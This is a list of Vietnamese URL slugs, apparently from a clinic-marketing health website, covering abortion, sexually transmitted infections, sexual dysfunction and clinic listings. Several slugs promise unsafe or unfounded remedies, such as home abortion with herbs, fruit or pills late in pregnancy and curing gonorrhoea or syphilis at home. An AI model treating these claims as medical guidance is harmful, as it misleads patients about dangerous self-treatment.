    "tinh-trung-co-mau-vang-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "pha-thai-11-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-be-kinh",
    "cach-pha-thai-11-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-10-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "cach-pha-thai-10-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "chu-ky-kinh-nguyet-la-gi-cach-tinh-ngay-rung-trung-chinh-xac",
    "dia-chi-chua-sui-mao-ga-o-tp-hcm-uy-tin-nhat",
    "thuoc-dieu-hoa-kinh-nguyet-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-sui-mao-ga-o-hau-mon-qua-tung-giai-doan-cua-benh",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-uy-tin-nhat-hien-nay",
    "tre-kinh-3-ngay-thu-que-2-vach-co-chinh-xac-mang-thai-khong",
    "cay-thuoc-nam-chua-yeu-sinh-ly-hieu-qua-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-kien-giang-uy-tin-va-tot-nhat-hien-nay",
    "benh-vien-pha-thai-o-kien-giang-an-toan-khong-dau-uy-tin-nhat",
    "roi-loan-cuong-duong-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-chua-benh-lau-dut-diem-don-gian-tai-nha-khong-can-den-benh-vien",
    "benh-lau-co-chua-khoi-han-duoc-khong-co-tu-khoi-duoc-khong",
    "chi-phi-chua-xuat-tinh-som-het-bao-nhieu-tien-nam-2025",
    "cach-chua-yeu-sinh-ly-khong-can-thuoc-an-toan-va-hieu-qua-tai-nha",
    "dia-chi-chua-benh-lau-o-dau-tai-tphcm-uy-tin-chat-luong-nhat",
    "15-thuoc-chua-xuat-tinh-som-tot-nhat-va-hieu-qua-cao-nhat-nam-2025",
    "thuoc-chua-benh-tri-hieu-qua-nhat-hien-nay-tri-dut-diem-benh-tri",
    "pha-thai-9-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-va-co-dau-khong",
    "bai-thuoc-dan-gian-chua-yeu-sinh-ly-an-toan-va-hieu-qua-nhat",
    "cach-chua-benh-tri-bang-thuoc-nam-hieu-qua-tai-nha-khong-can-cat",
    "dai-bao-quy-dau-la-gi-co-anh-huong-gi-khong-va-co-nen-cat-khong",
    "kinh-nghiem-di-cat-tri-tung-buoc-cho-nguoi-bi-benh-tri",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "viem-buong-trung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dia-chi-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-9-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-o-quang-nam-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-9-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-va-an-toan-nhat",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-hieu-qua-cao-nhat",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "chi-phi-thong-tac-voi-trung-het-bao-nhieu-tien-nam-2025",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-va-nu-hieu-qua-nhat-nam-2025",
    "tong-dai-tu-van-tinh-duc-online-mien-phi-truc-tuyen-24-gio",
    "vong-tranh-thai-bi-tut-thap-bi-lech-va-bi-dut-phai-lam-sao",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh-thong-kinh",
    "hinh-anh-que-thu-thai-2-vach-dam-nhan-biet-co-thai-chinh-xac-nhat",
    "tinh-trung-co-vi-dang-la-benh-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-uy-tin-va-chinh-xac-nhat",
    "pha-thai-8-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-co-dau-khong",
    "nguyen-nhan-cham-kinh-nguyet-ma-khong-co-thai-la-gi-cach-chua-tai-nha",
    "cach-gan-bi-cho-cau-nho-an-toan-giup-keo-dai-thoi-gian-quan-he",
    "cach-pha-thai-8-tuan-tuoi-bang-thuoc-an-toan-hieu-qua-tai-nha",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-la-gi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "dau-bung-duoi-ron-o-nu-la-benh-gi-cach-tri-hieu-qua-tai-nha",
    "voi-hoa-tuyen-tien-liet-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "chi-phi-xet-nghiem-giang-mai-het-bao-nhieu-tien-o-tphcm",
    "xuat-tinh-nguoc-dong-la-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "nhung-dieu-nen-va-khong-nen-lam-sau-khi-pha-thai-de-dam-bao-suc-khoe",
    "chuoi-hat-ngoc-duong-vat-co-tu-het-khong-cach-chua-tri-tai-nha-hieu-qua",
    "benh-tri-co-gay-dau-bung-hay-dau-lung-khong-dau-hieu-nhan-biet-benh-tri",
    "ngua-xung-quanh-vung-kin-la-bi-gi-thuoc-chua-tri-ngua-vung-kin-tai-nha",
    "sau-khi-hut-thai-co-nen-di-lai-nhieu-va-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "hut-thai-bao-lau-thi-het-ra-mau-va-quan-he-lai-duoc-binh-thuong",
    "quy-trinh-kham-chua-benh-tri-nhu-the-nao-chi-tiet-tung-buoc",
    "tre-kinh-1-tuan-thi-co-thai-khong-nhung-nguyen-nhan-gay-tre-kinh-1-tuan",
    "pha-thai-1-thang-tuoi-co-toi-khong-cach-pha-thai-1-thang-an-toan-nhat",
    "huyet-trang-von-cuc-nhu-ba-dau-la-bi-gi-va-cach-chua-tri-tai-nha-hieu-qua",
    "thuoc-boi-viem-bao-quy-dau-hydrocortisone-co-that-su-tot-khong",
    "viem-bao-quy-dau-nhe-boi-thuoc-gi-chua-dut-diem-duoc",
    "que-thu-thai-2-vach-mo-co-thai-hay-khong-va-cach-kiem-tra-chinh-xac-nhat",
    "dia-chi-ban-gel-titan-o-tphcm-chinh-hang-uy-tin-dam-bao-hieu-qua-nhat",
    "rau-diep-ca-chua-benh-tri-an-toan-hieu-qua-tai-nha",
    "cach-tinh-chu-ky-kinh-nguyet-chinh-xac-nhat-de-co-thai-hoac-tranh-thai",
    "cach-chua-benh-tri-bang-rau-diep-ca-nhu-the-nao-co-hieu-qua-khong",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-nguyet-1-thang-co-sao-khong-co-thai-khong-va-cach-chua-tri",
    "chua-tac-voi-trung-o-dau-hieu-qua-uy-tin-chat-luong-nhat-hien-nay",
    "cach-keo-dai-duong-vat-tai-nha-don-gian-ma-hieu-qua-nhat",
    "thao-bi-cho-cau-nho-o-dau-uy-tin-chi-phi-go-bo-bi-duong-vat-bao-nhieu",
    "10-cach-lam-teo-bui-tri-tai-nha-don-gian-va-rat-hieu-qua",
    "benh-xa-hoi-la-gi-cac-benh-xa-hoi-thuong-gap-va-cac-dau-hieu-nhan-biet",
    "kinh-nghiem-chua-tac-voi-trung-an-toan-hieu-qua-tai-nha",
    "chi-phi-pha-thai-7-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "chi-phi-noi-soi-co-tu-cung-het-bao-nhieu-tien-mot-lan-nam-2025",
    "cach-pha-thai-7-tuan-tuoi-bang-thuoc-tai-nha-an-toan-uy-tin-khong-dau",
    "tac-voi-trung-co-kinh-nguyet-khong-va-kham-tac-voi-trung-nhu-the-nao",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-pha-duoc-khong",
    "tiem-thuoc-pha-thai-la-nhu-the-nao-co-an-toan-khong",
    "u-dich-long-tu-cung-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong-cach-dieu-tri",
    "chi-phi-pha-thai-o-nha-trang-khanh-hoa-het-bao-nhieu-tien-nam-2025",
    "an-dau-xanh-song-lam-cham-kinh-that-khong-co-nguy-hiem-gi-khong",
    "khi-hu-bat-thuong-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "benh-lau-o-mieng-nguyen-nhan-dau-hieu-va-cach-chua-tri-hieu-qua",
    "vdrl-la-gi-xet-nghiem-vdrl-co-chinh-xac-khong-va-quy-tinh-tung-buoc",
    "dia-chi-pha-thai-o-nha-trang-khanh-hoa-an-toan-va-uy-tin-nhat",
    "chi-phi-that-ong-dan-trung-het-bao-nhieu-tien-va-thu-tuc-cac-buoc",
    "that-ong-dan-trung-la-gi-co-anh-huong-gi-va-that-o-dau-an-toan-nhat",
    "chich-thuoc-pha-thai-bao-nhieu-tien-va-chich-o-dau-an-toan-nhat",
    "bao-quy-dau-binh-thuong-la-gi-hinh-anh-bao-quy-dau-binh-thuong",
    "top-10-phong-kham-da-khoa-o-tphcm-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-nam-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "co-nen-that-ong-dan-trung-khi-mo-de-that-ong-dan-trung-co-thao-duoc-khong",
    "sang-giang-mai-la-gi-co-ngua-khong-va-hinh-anh-sang-giang-mai",
    "top-10-phong-kham-phu-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "kham-viem-duong-tiet-nieu-o-dau-tphcm-uy-tin-chat-luong-nhat",
    "12-cach-lam-co-bui-tri-ngoai-tai-nha-don-gian-dem-lai-hieu-qua-cao",
    "tac-voi-trung-la-gi-nguyen-nhan-dau-hieu-hinh-anh-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "ra-khi-hu-mau-xanh-nhu-nuoc-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "top-12-benh-o-bo-phan-sinh-duc-nam-thuong-gap-nhat-hien-nay",
    "chua-viem-duong-tiet-nieu-o-dau-tot-nhat-quy-trinh-tung-buoc",
    "10-cach-lam-vung-kin-nho-lai-tai-nha-bang-phuong-phap-tu-nhien",
    "neisseria-gonorrhoeae-la-gi-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "xet-nghiem-rpr-la-gi-muc-dich-quy-trinh-va-ket-qua-xet-nghiem",
    "danh-sach-18-phong-kham-da-khoa-tu-nhan-uy-tin-tai-tphcm",
    "di-ngoai-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-cach-dieu-tri-tai-nha-hieu-qua",
    "danh-sach-phong-kham-nam-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong-cach-khac-phuc",
    "viem-co-tu-cung-co-mang-thai-duoc-khong-co-anh-huong-gi-khong",
    "xoan-khuan-treponema-pallidum-la-gi-cach-test-dinh-tinh-hay-dinh-luong",
    "danh-sach-phong-kham-nam-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "ngua-bao-quy-dau-la-bi-gi-nguyen-nhan-gay-ra-va-thuoc-chua-tri-tai-nha",
    "tinh-trung-song-bao-lau-cho-trung-rung-va-thu-thai",
    "top-10-phong-kham-phu-khoa-o-vinh-nghe-an-uy-tin-chat-luong-nhat",
    "danh-sach-cac-phong-kham-nam-khoa-o-vinh-nghe-an-uy-tin-nhat",
    "tu-van-pha-thai-online-an-toan-cach-pha-quy-trinh-va-thu-tuc",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc",
    "dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-chat-luong-nhat",
    "chi-phi-pha-thai-6-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-2-tuan-co-sao-khong-co-phai-co-thai-khong",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-nhu-the-nao-an-toan-nhat",
    "quan-he-xong-di-tieu-hoac-di-rua-ngay-co-sao-khong-co-thai-duoc-khong",
    "cach-chua-benh-giang-mai-tai-nha-hieu-qua-dut-diem",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "hinh-anh-mun-coc-sinh-duc-nam-va-nu-chi-tiet-nhat",
    "pha-thai-5-tuan-tuoi-co-anh-huong-gi-khong-co-nguy-hiem-khong",
    "cach-lam-co-bui-tri-cho-ba-bau-don-gian-hieu-qua-tai-nha",
    "tranh-thai-tu-nhien-bang-mon-an-hoac-nuoc-uong-nao-hieu-qua-nhat",
    "cach-tranh-thai-bang-cach-xuat-tinh-ra-ngoai-co-an-toan-khong",
    "chi-phi-pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-5-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi-24-gio",
    "cach-chua-da-nang-buong-trung-dan-gian-hieu-qua-tai-nha",
    "sau-khi-quan-he-bao-lau-thi-biet-co-thai-chinh-xac-nhat",
    "da-nang-buong-trung-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "da-nang-buong-trung-co-nguy-hiem-khong-co-chua-duoc-khong",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "benh-sa-di-la-gi-nguyen-nhan-va-cach-dieu-tri-sa-tinh-hoan-hieu-qua",
    "tu-van-benh-lau-online-mien-phi-qua-dien-thoai-24-gio",
    "kinh-nghiem-chua-buong-trung-da-nang-an-toan-hieu-qua-nhat-hien-nay",
    "bai-thuoc-chua-teo-tinh-hoan-tai-nha-an-toan-hieu-qua-theo-dan-gian",
    "pha-thai-4-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-buong-trung-da-nang-tren-sieu-am-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-quan-tan-phu-uy-tin-chat-luong",
    "benh-hoa-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh",
    "kho-di-dai-tien-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi-chi-tiet-va-cach-chua-tri",
    "di-ngoai-ra-chat-nhay-mau-hong-va-mau-do-la-bi-gi-cach-dieu-tri",
    "trieu-chung-cac-benh-lay-qua-duong-sinh-duc-pho-bien-nhat-hien-nay",
    "uong-thuoc-pha-thai-ra-mau-cuc-la-sao-co-thanh-cong-hay-chua",
    "chi-phi-noi-day-ham-bao-quy-dau-bao-nhieu-tien-nam-2025",
    "cuc-thit-thua-o-vung-kin-la-bi-gi-cach-chua-tri-an-toan-nhat",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "cham-soc-vet-thuong-sau-dot-sui-mao-ga-nhu-the-nao-de-phong-tai-lai",
    "rua-vung-kin-bang-nuoc-muoi-co-tot-khong-va-cach-pha-nhu-the-nao",
    "bi-noi-mun-o-hang-ben-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "thuoc-khang-sinh-chua-mun-rop-sinh-duc-hieu-qua-nhat-hien-nay",
    "dot-sui-mao-ga-bao-lau-thi-lanh-hoan-toan-nhu-binh-thuong",
    "khi-hu-mau-nau-den-khong-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "benh-sui-mao-ga-o-hong-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "quan-he-xuat-tinh-ngoai-co-mang-thai-khong-co-anh-huong-gi-khong",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-ngua-la-bi-gi-cach-dieu-tri-hieu-qua",
    "dau-bung-duoi-ben-trai-nguyen-nhan-dau-hieu-cach-dieu-tri-tai-nha",
    "kinh-nguyet-ra-it-uong-thuoc-gi-nen-an-gi-va-kieng-gi-de-dieu-hoa",
    "xet-nghiem-pap-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu",
    "khi-hu-mau-vang-nhu-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tinh-chu-ky-kinh-nguyet-de-co-thai-va-tranh-thai-an-toan-chinh-xac",
    "xet-nghiem-hpv-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu-tien",
    "dau-tinh-hoan-ben-phai-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "kinh-nguyet-ra-it-va-ngan-ngay-co-sao-khong-cach-dieu-hoa-kinh-nguyet",
    "khong-cat-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "dau-tinh-hoan-ben-trai-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "10-nguyen-nhan-kinh-nguyet-dot-ngot-ra-it-va-cach-chua-tri-hieu-qua",
    "dau-tinh-hoan-va-bung-duoi-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "xet-nghiem-giang-mai-sau-bao-lau-la-chinh-xac-nhat",
    "dot-gai-sinh-duc-bao-lau-thi-lanh-va-co-de-lai-seo-khong",
    "u-nhu-sinh-duc-lanh-tinh-la-gi-nguy-hiem-khong-va-cach-chua-tri-tai-nha",
    "tre-kinh-va-ra-dich-mau-nau-co-sao-khong-cach-dieu-tri-tai-nha-hieu-qua",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "cham-kinh-bao-lau-thi-nen-di-sieu-am",
    "pha-thai-mat-bao-nhieu-thoi-gian-hoan-thanh-va-dam-bao-an-toan-nhat",
    "sang-giang-mai-co-ngua-khong-va-co-gay-dau-khong",
    "bao-quy-dau-bi-tham-tim-den-nguyen-nhan-dau-hieu-va-cach-tri",
    "noi-mun-o-ben-la-benh-gi-thuoc-chua-tri-tai-nha-hieu-qua",
    "kham-thai-lan-dau-vao-tuan-thu-may-cua-thai-ky",
    "tieu-buot-ra-mu-o-nam-gioi-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-la-bieu-hien-cua-benh-gi-cach-chua-tri-hieu-qua",
    "chat-truc-tuyen-voi-bac-si-phu-san-online-mien-phi-24-gio",
    "chi-phi-kham-thai-het-bao-nhieu-tien-mot-lan-nam-2025",
    "top-10-phong-kham-da-khoa-o-quan-4-uy-tin-tot-nhat",
    "nen-kham-thai-o-dau-tphcm-uy-tin-chinh-xac-nhat",
    "tac-hai-cua-gan-bi-vao-duong-vat-ma-nam-gioi-can-biet",
    "uong-thuoc-tranh-thai-bi-chay-mau-co-sao-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-pph-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-tinh-trung-binh-thuong-o-nam-gioi-viet-nam",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "top-10-phong-kham-nam-khoa-o-quan-6-uy-tin-chat-luong-nhat",
    "benh-giang-mai-co-chua-duoc-khong-va-cach-chua-dut-diem-benh-giang-mai",
    "top-6-phong-kham-da-khoa-o-quan-6-tot-uy-tin-nhat-hien-nay",
    "top-10-phong-kham-phu-khoa-o-quan-7-tot-va-uy-tin-hang-dau",
    "thuoc-boi-tri-chu-a-cua-nhat-ban-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "ngua-duong-tieu-o-nam-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "ngua-lo-tieu-o-nu-gioi-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "dieu-tri-giang-mai-trong-bao-lau-thi-co-the-dut-diem-hoan-toan",
    "hinh-anh-sa-tu-cung-do-1-do-2-va-3-o-phu-nu-chi-tiet-nhat",
    "chi-phi-ap-lanh-viem-lo-tuyen-gia-bao-nhieu-nam-2025",
    "phac-do-dieu-tri-giang-mai-bo-y-te-moi-nhat-nam-2025",
    "dia-chi-ap-lanh-viem-lo-tuyen-o-dau-tot-va-uy-tin-nhat",
    "hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang-co-nguy-hiem-khong",
    "cay-cho-de-co-pha-thai-duoc-khong-co-hieu-qua-va-an-toan-khong",
    "benh-chlamydia-co-chua-khoi-duoc-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-nhat-hien-nay",
    "huyet-trang-binh-thuong-co-mau-gi-mui-gi-va-hinh-anh-nhan-biet",
    "noi-mun-boc-o-moi-lon-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vung-kin-noi-mun-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-khong-dau-la-bi-gi-cach-chua-tri",
    "huyet-trang-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-hieu-qua",
    "noi-mun-cung-dau-o-vung-kin-la-bi-gi-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-quan-4-uy-tin-co-bac-si-gioi",
    "cach-pha-thai-bang-rau-ngot-song-co-duoc-khong-co-nguy-hiem-khong",
    "dieu-tri-giang-mai-o-benh-vien-da-lieu-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "noi-mun-boc-o-than-duong-vat-la-bi-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "thuoc-gay-say-thai-tu-nhien-an-toan-va-tot-nhat-hien-nay",
    "cach-pha-thai-bang-thuoc-nam-co-an-toan-khong-va-huong-dan-tung-buoc",
    "top-8-phong-kham-nam-khoa-o-quan-8-uy-tin-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-quan-8-tot-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-rong-kinh-co-sao-khong-phai-lam-sao-de-het",
    "uong-thuoc-pha-thai-6-thang-tai-nha-co-duoc-khong",
    "gai-sinh-duc-thuong-moc-o-dau-va-co-tu-het-khong",
    "top-11-phong-kham-phu-khoa-o-quan-11-tot-va-uy-tin-nhat-hien-nay",
    "top-9-phong-kham-phu-khoa-o-quan-9-tot-nhat-co-bac-si-phu-khoa-gioi",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "kham-chua-benh-yeu-sinh-ly-o-dau-tot-nhat-tphcm",
    "thai-bi-di-tat-phai-lam-sao-co-giu-lai-duoc-khong",
    "chua-yeu-sinh-ly-o-benh-vien-nao-uy-tin-nhat-hien-nay",
    "khi-hu-mau-xanh-von-cuc-nhu-ba-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "viem-bao-quy-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-dam-la-gi-thu-dam-nhieu-co-tac-hai-gi-va-co-gay-yeu-sinh-ly-khong",
    "viem-bao-quy-dau-co-tu-khoi-khong-uong-thuoc-gi-de-chua-tri",
    "tinh-trung-mau-nau-do-la-bieu-hien-benh-gi-cach-dieu-tri-hieu-qua-nhat",
    "tinh-trung-mau-gi-thi-tot-va-hinh-anh-tinh-trung-khoe-manh-o-nam-gioi",
    "dai-bao-quy-dau-co-nen-cat-khong-va-khong-cat-co-sao-khong",
    "huong-dan-cach-pha-trinh-khong-dau-cho-nang-dat-cam-giac-thang-hoa",
    "di-tieu-nhieu-lan-trong-ngay-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "sau-khi-cat-bao-quy-dau-cam-giac-the-nao-nhung-hinh-anh-bieu-hien-sau-khi-cat",
    "chi-phi-hut-thai-chan-khong-la-bao-nhieu-tien-nam-2025",
    "tinh-trung-mau-do-hong-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "bao-nhieu-tuoi-thi-lot-bao-quy-dau-va-sau-khi-lot-nen-lam-gi",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som-tai-nha",
    "top-10-phong-kham-da-khoa-o-go-vap-tot-nhat-hien-nay",
    "chua-xuat-tinh-som-bang-la-he-tai-nha-hieu-qua-ma-khong-ton-tien",
    "10-cach-chua-xuat-tinh-som-tai-nha-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-quan-7-uy-tin-chat-luong-tot-nhat",
    "top-10-phong-kham-da-khoa-o-binh-thanh-uy-tin-tot-nhat",
    "cat-bao-quy-dau-bao-lau-thi-het-sung-va-thao-bang-ra-duoc",
    "cach-phan-biet-gai-sinh-duc-va-sui-mao-ga-don-gian-chi-tiet-nhat",
    "pha-thai-21-tuan-tuoi-den-23-tuan-tuoi-co-nguy-hiem-khong",
    "top-10-dia-chi-chua-xuat-tinh-som-tot-hieu-qua-nhat-tai-tphcm",
    "kham-benh-tri-o-dau-co-bac-si-nu-chuyen-khoa-benh-tri",
    "top-13-phong-kham-da-khoa-o-quan-3-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-go-vap-co-bac-si-nam-khoa-gioi",
    "phong-kham-phu-khoa-o-quan-5-uy-tin-co-bac-si-phu-khoa-gioi",
    "co-kinh-som-sau-sinh-co-tot-khong-va-co-anh-huong-gi-khong",
    "dinh-chi-thai-24-tuan-tuoi-den-26-tuoi-co-nguy-hiem-gi-khong",
    "top-10-phong-kham-phu-khoa-o-go-vap-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-cac-pha-nhu-the-nao",
    "phong-kham-nam-khoa-o-quan-12-co-bac-si-nam-khoa-gioi",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "top-10-phong-kham-da-khoa-o-quan-7-tot-va-uy-tin-nhat-hien-nay",
    "thu-que-2-vach-dam-sieu-am-duoc-chua-bao-lau-thi-di-sieu-am-duoc",
    "cham-kinh-10-ngay-thai-da-vao-tu-cung-chua-va-dau-hieu-nhan-biet",
    "phong-kham-phu-khoa-o-binh-chanh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "truyen-dich-sau-khi-cat-bao-quy-dau-de-lam-gi",
    "phong-kham-phu-khoa-o-quan-12-tot-nhat-co-bac-si-phu-khoa-gioi",
    "thai-vao-tu-cung-muon-co-sao-khong-va-vao-muon-nhat-la-bao-lau",
    "phong-kham-nam-khoa-o-binh-chanh-co-bac-si-nam-khoa-gioi",
    "10-dau-hieu-thai-chua-vao-tu-cung-de-dang-nhan-biet-nhat",
    "dau-hieu-hut-thai-thanh-cong-va-dau-hieu-hut-thai-khong-thanh-cong",
    "uong-hoac-an-gi-de-nhanh-ra-kinh-nguyet-hieu-qua-nhat",
    "phong-kham-nam-khoa-o-quan-tan-binh-co-bac-si-nam-khoa-gioi",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "phong-kham-phu-khoa-o-quan-tan-binh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-o-binh-chanh-an-toan-khong-dau-gia-bao-nhieu-tien-2025",
    "tinh-trung-dac-tot-hay-xau-co-anh-huong-gi-khong-va-cach-khac-phuc",
    "viem-loet-bo-phan-sinh-duc-nu-va-cach-tri-viem-loet-vung-kin-tai-nha",
    "phong-kham-phu-khoa-o-tan-phu-tot-nhat-co-bac-si-phu-khoa-gioi",
    "16-cach-pha-thai-an-toan-khong-dau-tai-nha-ma-khong-can-den-benh-vien",
    "mang-trinh-co-tu-lanh-duoc-khong-va-lam-cach-nao-de-mang-trinh-lanh-lai",
    "gian-tinh-mach-thung-tinh-co-tu-khoi-va-co-chua-khoi-duoc-khong",
    "benh-vien-pha-thai-o-quan-tan-phu-an-toan-khong-dau-chi-phi-thap",
    "dau-xuong-mu-vung-kin-o-nu-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "cach-kiem-tra-vong-tranh-thai-tai-nha-don-gian",
    "cach-pha-thai-bang-muop-dang-kho-qua-don-gian-an-toan-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-tay-ninh-uy-tin-gia-re",
    "cach-dat-vong-tranh-thai-o-tay-co-an-toan-khong-gia-bao-nhieu-tien",
    "vo-co-bau-chong-co-nen-di-dam-ma-khong-ba-bau-co-di-dam-tang-duoc-khong",
    "hat-fordyce-o-moi-be-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chua-rong-kinh-bang-cay-nho-noi-hieu-qua-tai-nha",
    "10-dau-hieu-nhan-biet-trung-da-duoc-thu-tinh-thanh-cong",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong-bac-si",
    "uong-bia-co-nhanh-het-kinh-khong-co-anh-huong-gi-khong",
    "cach-pha-thai-bang-dua-nhu-the-nao-co-an-toan-va-hieu-qua-khong",
